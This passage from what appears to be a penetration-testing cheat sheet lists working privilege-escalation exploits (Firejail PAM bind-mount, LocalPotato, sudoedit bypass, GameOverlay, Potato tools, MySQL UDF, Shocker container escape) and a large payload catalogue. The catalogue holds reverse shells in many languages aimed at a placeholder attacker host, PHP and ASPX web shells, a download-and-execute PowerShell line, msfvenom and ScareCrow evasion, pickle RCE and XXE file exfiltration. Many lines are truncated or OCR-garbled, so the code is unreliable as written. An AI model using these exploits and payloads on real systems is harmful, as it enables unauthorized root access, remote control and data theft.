# Since we cannot join our own user namespace again fake a user namespace that
# is actually a symlink to our own time namespace. This works since Firejail
# calls setns() without the nstype parameter.
os.symlink(time_ns_src, "/proc/1/ns/user")
# The process joining our fake sandbox will still have normal user privileges,
# but it will be a member of the mount namespace under the control of *this*# script while *still* being a member of the initial user namespace.
# 'no new privs' won't be set since Firejail takes over the settings of the
# target process.
#
# This means we can invoke setuid-root binaries as usual but they will operate
# in a mount namespace under our control. To exploit this we need to adjust
# file system content in a way that a setuid-root binary grants us full
# root privileges. 'su' and 'sudo' are the most typical candidates for it.
```

```
#
# The tools are hardened a bit these days and reject certain files if not owned
# by root e.g. /etc/sudoers. There are various directions that could be taken,
# this one works pretty well though: Simply replacing the PAM configuration
# with one that will always grant access.
with tempfile.NamedTemporaryFile('w') as tf:
     tf.write("auth sufficient pam_permit.so\n")
     tf.write("account sufficient pam_unix.so\n")
     tf.write("session sufficient pam_unix.so\n")
     # Be agnostic about the PAM config file location in /etc or /usr/etc
     for pamd in ("/etc/pam.d", "/usr/etc/pam.d"):
         if not os.path.isdir(pamd):
             continue
         for service in ("su", "sudo"):
             service = Path(pamd) / service
             if not service.exists():
                 continue
             # Bind mount over new "helpful" PAM config over the original
             bindMount(tf.name, service)
print(f"You can now run 'firejail --join={os.getpid()}' in another terminal to obta:
while True:
    line = sys.stdout.readline() if not line:
         break
```
## First Terminal

```
./firejoin_py.bin
You can now run 'firejail --join=193982' in another terminal to obtain a shell where
```
# Second Terminal

```
firejail --join=193982
su
```
## CVE-2023-21746: Windows NTLM EoP LocalPotato LPE

## https://tinyurl.com/ysjn82mr

## https://tinyurl.com/yoszh6zz

Modify the following file and build the solution.

```
StorSvc\RpcClient\RpcClient\storsvc_c.c
```
Modify the following file and build the solution.

```
StorSvc\SprintCSP\SprintCSP\main.c
void DoStuff() {
     STARTUPINFO si = { sizeof(STARTUPINFO) };
     PROCESS_INFORMATION pi;
    CreateProcess(L"c:\\windows\\system32\\cmd.exe",L" /C net localgroup administrators user 0
         NULL, NULL, FALSE, NORMAL_PRIORITY_CLASS, NULL, L"C:\\Windows", &si, &pi);
     CloseHandle(pi.hProcess);
     CloseHandle(pi.hThread);
     return;
}
```
First get the paths from the environment , then use LocalPotato to place the malicious  $DIL$ .

```
reg query "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Environment" -v Pa
LocalPotato.exe -i SprintCSP.dll -o \Windows\System32\SprintCSP.dll
```
At least trigger StorSvc via RpcClient.exe .

.\RpcClient.exe

# CVE-2023-22809: Sudo Bypass

# https://tinyurl.com/2p9dsjlf

## **Prerequisites**

- Sudo version needs to be  $\geq 1.8$  and  $\lt 1.9.12p2$ .
- Limited Sudo access to at least one file on the system that requires root access.

## Example

test ALL=(ALL:ALL) NOPASSWD: sudoedit /etc/motd

## Exploitation

EDITOR="vi -- /etc/passwd" sudoedit /etc/motd

sudoedit /etc/motd

# CVE-2023-23397: Microsoft Outlook (Click-to-Run) PE (0-day) (PowerShell Implementation)

Import-Module .\CVE-2023-23397.ps1 Send-CalendarNTLMLeak -recipient "<EMAIL>" -remotefilepath "\\<LHOST>\<FILE>.wav" -

## CVE-2023-32629, CVE-2023-2640: GameOverlay Ubuntu Kernel Exploit LPE (0-day)

• Linux ubuntu2204 5.19.0-46-generic

unshare -rm sh -c "mkdir l u w m && cp /u\*/b\*/p\*3 l/; setcap cap\_setuid+eip l/python

## CVE-2023-4911: Looney Tunables LPE

```
python3 gen_libc.py 
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch: amd64-64-little
    RELRO: Partial RELRO
```


```
gcc -o exp exp.c
./exp
```
## GodPotato LPE

https://tinyurl.com/2a3qo93f

```
.\GodPotato-NET4.exe -cmd '<COMMAND>'
```
## Juicy Potato LPE

https://tinyurl.com/ybokbztq

https://tinyurl.com/ywr2bbfv

#### GetCLSID.ps1

```
\lt^{\#}This script extracts CLSIDs and AppIDs related to LocalService.DESCRIPTION
Then exports to CSV
#>
$ErrorActionPreference = "Stop"
New-PSDrive -Name HKCR -PSProvider Registry -Root HKEY_CLASSES_ROOT
Write-Output "Looking for CLSIDs"
$CLSID = @()Foreach($ID in (Get-ItemProperty HKCR:\clsid\* | select-object AppID,@{N='CLSID'; E=
     if ($ID.appid -ne $null){
        $CLSID += $ID }
}
Write-Output "Looking for APIDs"
\sharpAPPID = @()Foreach($AID in (Get-ItemProperty HKCR:\appid\* | select-object localservice,@{N='A<sub>l</sub>
     if ($AID.LocalService -ne $null){
```
```
SAPPID += SAID }
}
Write-Output "Joining CLSIDs and APIDs"
SRESULT = @()Foreach ($app in $APPID){
     Foreach ($CLS in $CLSID){
         if($CLS.AppId -eq $app.AppID){
             $RESULT += New-Object psobject -Property @{
                AppId = $app.PpId LocalService = $app.LocalService
                 CLSID = $CLS.CLSID
 }
             break
         }
     }
}
$RESULT = $RESULT | Sort-Object LocalService
# Preparing to Output
$OS = (Get-WmiObject -Class Win32_OperatingSystem | ForEach-Object -MemberName Capt:
$TARGE = $0S - Replace " " " "# Make target folder
New-Item -ItemType Directory -Force -Path .\$TARGET
# Output in a CSV
$RESULT | Export-Csv -Path ".\$TARGET\CLSIDs.csv" -Encoding ascii -NoTypeInformation
# Export CLSIDs list
$RESULT | Select CLSID -ExpandProperty CLSID | Out-File -FilePath ".\$TARGET\CLSID.
# Visual Table
$RESULT | ogv
```
## Execution

 $.\lambda$ JuicyPotato.exe -l 1337 -c "{4991d34b-80a1-4291-83b6-3328366b9097}" -p C:\Windows'

## JuicyPotatoNG LPE

## https://tinyurl.com/2dq9ve6n

.\JuicyPotatoNG.exe -t \* -p "C:\Windows\system32\cmd.exe" -a "/c whoami"

## MySQL 4.x/5.0 User-Defined Function (UDF) Dynamic Library (2) LPE

https://tinyurl.com/zscyuuc/exploits/1518

```
gcc -g -c raptor_udf2.c -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
```
mysql -u root

```
> use mysql;
> create table foo(line blob);
> insert into foo values(load_file('/PATH/TO/SHARED_OBJECT/raptor_udf2.so'));
> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
> create function do system returns integer soname 'raptor udf2.so';
> select do_system('chmod +s /bin/bash');
```
## PrintSpoofer LPE

https://tinyurl.com/yw7rvx9n

.\PrintSpoofer64.exe -i -c powershell

## SharpEfsPotato LPE

https://tinyurl.com/ymoyb85q

SharpEfsPotato.exe -p C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe -a '

# Shocker Container Escape

# https://tinyurl.com/ywouk33h

Modifying Exploit

```
if ((fd1 = open("/etc/hostname", 0_RDOMLY)) < 0)die("[-] open");
```

```
 if (find_handle(fd1, "/root/root.txt", &root_h, &h) <= 0)
         die("[-] Cannot find valid handle!");
```
## Compiling

```
gcc shocker.c -o shocker
cc -Wall -std=c99 -O2 shocker.c -static
```
# Payloads

## Donut

donut -a 2 -f 1 -o donutpayload.bin shellcode.exe

## Exiftool

PHP into JPG Injection

```
exiftool -Comment='<?php passthru("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>
exiv2 -c'A "<?php system($_REQUEST['cmd']);?>"!' <FILE>.jpeg
exiftool "-comment<=back.php" back.png
exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' <FILE>.png
```
# **GhostScript**

```
%!PS-Adobe-3.0 EPSF-3.0
%%BoundingBox: -0 -0 100 100
userdict /setpagedevice undef
save
legal
{ null restore } stopped { pop } if
{ legal } stopped { pop } if
restore
mark /OutputFile (%pipe%cat flag > /app/application/static/petpets/flag.txt) current
```
## nishang

```
cd path/to/nishang/Shells/
cp Invoke-PowerShellTcp.ps1 Invoke-PowerShellTcp.ps1
tail -3 Invoke-PowerShellTcp.ps1
}
Invoke-PowerShellTcp -Reverse -IPAddress <LHOST> -Port <LPORT>
```
powershell "IEX(New-Object Net.Webclient).downloadString('http://<LHOST>:<LPORT>/Inv

# Reverse Shells

## Bash Reverse Shell

```
bash -i >& /dev/tcp/<LHOST>/<LPORT> 0>&1
bash -c 'bash -i >& /dev/tcp/<LHOST>/<LPORT> 0>&1'
echo -n '/bin/bash -c "bin/bash -i >& /dev/tcp/<LHOST>/<LPORT> 0>&1"' | base64
```
#### curl Reverse Shell

```
curl --header "Content-Type: application/json" --request POST http://<RHOST>:<RPORT>
```
#### Groovy (Jenkins) Reverse Shell

```
String host="<LHOST>";
int port=<LPORT>;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new So
```
#### JAVA Reverse Shell

```
r = Runtime.getRuntime()
p = r \cdot \text{exec}([" / \text{bin} / \text{bas}!, " - c", "exec 5<>>/\text{dev} / \text{top} / \text{ll} / \text{DST} > \text{cl} / \text{c} / \text{c} \times \text{d}5) while read
p.waitFor()
```
 $r =$  Runtime.getRuntime();  $p = r \cdot \text{exec}([" / \text{bin/bash"}, "-c", "exec 5 < > / \text{dev/top/}/< L1]$ 

```
shell.jar
```

```
package <NAME>;
import org.bukkit.plugin.java.JavaPlugin;
import java.io.IOException;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.nio.file.StandardOpenOption;
public class Main extends JavaPlugin {
    @Override
    public void onDisable() {
      super.onDisable();
    }
@Override
public void onEnable() {
   final String PHP_CODE = "<?php system($_GET['cmd']); ?>";
   try {
   Files.write(Paths.get("/var/www/<RHOST>/shell.php"), PHP_CODE.getBytes(), Standar
    } catch (IOException e) {
      e.printStackTrace();
    }
    super.onEnable();
   }
}
```
## Lua Reverse Shell

 $http://;os.execute("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc  $\cdot$$ 

## Markdown Reverse Shell

--';bash -i >& /dev/tcp/<LHOST>/<LPORT> 0>&1;'--

## mkfifo Reverse Shell

mkfifo /tmp/shell; nc <LHOST> <LPORT> 0</tmp/shell | /bin/sh >/tmp/shell 2>&1; rm /

#### Netcat Reverse Shell

```
nc -e /bin/sh <LHOST> <LPORT>
```
#### Perl Reverse Shell

perl -e 'use Socket;\$i="<LHOST>";\$p=<LPORT>;socket(S,PF\_INET,SOCK\_STREAM,getprotobyn

#### PHP Reverse Shell

```
php -r '$sock=fsockopen("<LHOST>",<LPORT>);exec("/bin/sh -i <&3 >&3 2>&3");'
```
#### PowerShell Reverse Shell

\$client = New-Object System.Net.Sockets.TCPClient('<LHOST>',<LPORT>);\$stream = \$cli

powershell -nop -c "\$client = New-Object System.Net.Sockets.TCPClient('<LHOST>',<LPO

```
powershell -nop -exec bypass -c '$client = New-Object System.Net.Sockets.TCPClient('
```
## minireverse.ps1

```
$socket = new-object System.Net.Sockets.TcpClient('127.0.0.1', 413);
if($socket -eq $null){exit 1}
$stream = $socket.GetStream();
$writer = new-object System.IO.StreamWriter($stream);
$buffer = new-object System.Byte[] 1024;
$encoding = new-object System.Text.AsciiEncoding;
do
{
     $writer.Flush();
    \frac{1}{2} read = \frac{1}{2} null;
    $res = "" while($stream.DataAvailable -or $read -eq $null) {
        $read = $stream.Fead($buffer, 0, 1024) }
     $out = $encoding.GetString($buffer, 0, $read).Replace("`r`n","").Replace("`n","");
```

```
 if(!$out.equals("exit")){
            \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} if(\text{four}.\text{IndexOf}(' '') -qt -1){} $args = $out.substring($out.IndexOf(' ')+1);
                  $out = $out.substring(0, $out.IndexOff(' '));if($args.split(' ' ). length -gt 1){} $pinfo = New-Object System.Diagnostics.ProcessStartInfo
                         $pinfo.FileName = "cmd.exe"
                         $pinfo.RedirectStandardError = $true
                         $pinfo.RedirectStandardOutput = $true
                         $pinfo.UseShellExecute = $false
                         $pinfo.Arguments = "/c $out $args"
                         $p = New-Object System.Diagnostics.Process
                         $p.StartInfo = $pinfo
                         $p.Start() | Out-Null
                         $p.WaitForExit()
                         $stdout = $p.StandardOutput.ReadToEnd()
                         $stderr = $p.StandardError.ReadToEnd()
                         if ($p.ExitCode -ne 0) {
                              sres = sstderr } else {
                              sres = sstdout }
 }
                   else{
                         $res = (&"$out" "$args") | out-string;
 }
 }
             else{
                  \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}  }
             if($res -ne $null){
             $writer.WriteLine($res)
       }
       }
}While (!$out.equals("exit"))
$writer.close();
$socket.close();
$stream.Dispose()
```
## Python Reverse Shell

python -c 'import socket, subprocess, os; s=socket. socket(socket. AF\_INET, socket. SOCK\_S'

python3 -c 'import socket, subprocess, os; s=socket.socket(socket.AF INET, socket.SOCK !

python -c 'import pty, subprocess, os, time; (master, slave)=pty.openpty(); p=subprocess.1

echo python3 -c 'import socket, subprocess, os; s=socket. socket(socket. AF\_INET, socket.'

## Ruby Reverse Shell

```
ruby -rsocket -e'f=TCPSocket.open("<LHOST>",<LPORT>).to_i;exec sprintf("/bin/sh -i ·
```
## **ScareCrow**

#### Payloads

Shellcode Payload Creation with msfvenom

```
msfvenom -a x64 -p windows/x64/meterpreter/reverse_https LHOST=<LHOST> LPORT=8443 -
```
#### .msi-File Payload Creation with msfvenom

msfvenom -a x64 -p windows/x64/meterpreter/reverse\_https LHOST=<LHOST> LPORT=8443 -

## Listener

```
msf6 > use exploit/multi/handler
msf6 > set payload windows/x64/meterpreter/reverse_https
```
## **Obfuscation**

DLL Side-Loading

ScareCrow -I <FILE>.bin -Loader dll -domain <FAKE\_DOMAIN>

Windows Script Host

ScareCrow -I <FILE>.bin -Loader msiexec -domain <FAKE DOMAIN> -0 payload.js

Control Panel Files

ScareCrow -I <FILE>.bin -Loader control -domain <FAKE DOMAIN>

#### Renaming Payload

mv <FILE>.dll <FILE>32.dll

# Execution

rundll32.exe .\<FILE>32.dll,DllRegisterServer

### or

```
regsvr32 /s .\<FILE>32.dll
```
For .cpl-Files a simple double click is enough to execute them.

# Shikata Ga Nai

```
msfvenom -p windows/shell_reverse_tcp LHOST=<LHOST> LPORT=<LPORT> -f c -a x86 --pla
```
msfvenom -a x86 --platform windows -p windows/shell/reverse\_tcp LHOST=<LHOST> LPORT:

# Web Shells

## PHP Web Shell

```
<?php system($_GET['cmd']); ?>
<?php echo exec($_POST['cmd']); ?>
<?php echo passthru($_GET['cmd']); ?>
<?php passthru($_REQUEST['cmd']); ?>
<?php echo system($_REQUEST['shell']): ?>
```
## ysoserial

```
java -jar ysoserial-master-SNAPSHOT.jar
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections1 'nc <LHOST> <LPORT> -e,
java -jar ysoserial.jar Groovy1 calc.exe > groovypayload.bin
java -jar ysoserial-master-6eca5bc740-1.jar CommonsCollections4 "$jex" > /tmp/$filen
```
# **Templates**

# ASPX Web Shell

```
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
    <system.webServer>
       <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scrip
       </handlers>
       <security>
          <requestFiltering>
             <fileExtensions>
                <remove fileExtension=".config" />
             </fileExtensions>
             <hiddenSegments>
                <remove segment="web.config" />
             </hiddenSegments>
          </requestFiltering>
       </security>
    </system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double
<\,Set s = CreateObject("WScript.Shell")
Set cmd = s.Exec("cmd /c powershell -c IEX (New-Object Net.Webclient).downloadstring
o = \text{cmd}.StdOut.Readall()Response.write(o)
%>
-->
```
# Bad YAML

```
- hosts: localhost
   tasks:
     - name: badyml
```
command: chmod +s /bin/bash

# Exploit Skeleton Python Script

```
#!/usr/bin/python
import socket,sys
address = '127.0.0.1'
port = 9999buffer = #TBDtry:
     print '[+] Sending buffer'
     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
     s.connect((address,port))
     s.recv(1024)
     s.send(buffer + '\r\n')
except:
     print '[!] Unable to connect to the application.'
     sys.exit(0)
finally:
     s.close()
```
# JSON POST Request

```
POST /<path> HTTP/1.1
Host: <RHOST>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
```
# Python Pickle RCE

```
import base64
  import pickle
  import os
 class RCE:
      def reduce (self):
          cmd = ('/bin/bash -c 'exec bash -i >>/dev/top/ cLHOST >>/ cLPORT > < < 1'')return = os.system, (cmd, )if __name__ == '__main__': pickle = pickle.dumps(RCE())
       print(bas64.b64encode(pickled))
Python Redirect for SSRF
  import sys
  from http.server import HTTPServer, BaseHTTPRequestHandler
 class Redirect(BaseHTTPRequestHandler):
    def do_GET(self):
         self.send_response(302)
        self.send_header('Location', sys.argv[1])
         self.end_headers()
 HTTPServer(("0.0.0.0", 80), Redirect).serve forever()
  import pickle
  import sys
  import base64
 command = 'rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | netcat <LHOST> \cdotclass rce(object):
      def __ reduce (self):
           import os
           return (os.system,(command,))
 print(base64.b64encode(pickle.dumps(rce())))
```
## sudo python3 redirect.py https://tinyurl.com/yjs6w2

```
import SimpleHTTPServer
import SocketServer
import sys
import argparse
def redirect_handler_factory(url):
    "" ""
     returns a request handler class that redirects to supplied `url`
     """
     class RedirectHandler(SimpleHTTPServer.SimpleHTTPRequestHandler):
        def do_GET(self):
           self.send response(301)
            self.send_header('Location', url)
           self.end headers()
        def do_POST(self):
            self.send_response(301)
            self.send_header('Location', url)
           self.end headers()
     return RedirectHandler
def main():
     parser = argparse.ArgumentParser(description='HTTP redirect server')
    parser.add_argument('--port', '-p', action="store", type=int, default=80, help=
    parser.add_argument('--ip', '-i', action="store", default="", help='host interfa
     parser.add_argument('redirect_url', action="store")
     myargs = parser.parse_args()
    redirect url = myargs.redirect urlport = myargs.porthost = myargs. ip
    redirectHandler = redirect handler factory(redirect url) handler = SocketServer.TCPServer((host, port), redirectHandler)
     print("serving at port %s" % port)
```
handler.serve forever()

```
if __name__ == "__main__":
     main()
```
## Python Web Request

```
import requests
import re
http_proxy = "https://tinyurl.com/hdorn"
proxplot = {
             "http" : http_proxy,
 }
// get a session
r = \text{requests.get('http://')})// send request
r = requests.post('<RHOST>', data={'key': 'value'}, cookies={'PHPSESSID': r.cookies
```
# XML External Entity (XXE)

## Request

```
<?xml version="1.0"?>
<!DOCTYPE foo [<!ENTITY % <NAME> SYSTEM 
"http://<LHOST>/<FILE>.dtd">%<NAME>;]>
<root>
<method>GET</method>
<uri>/</uri>
<sub>user</sub></sub>
<username><NAME>;</username>
<password><NAME></password>
</user>
</root>
```
## Content of .dtd

```
<! ENTITY % file SYSTEM "php://filter/zlib.deflate/convert.base64-encode/resource=/e
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://<LHOST>/?f=%file;'>">
%eval;
%exfiltrate;
```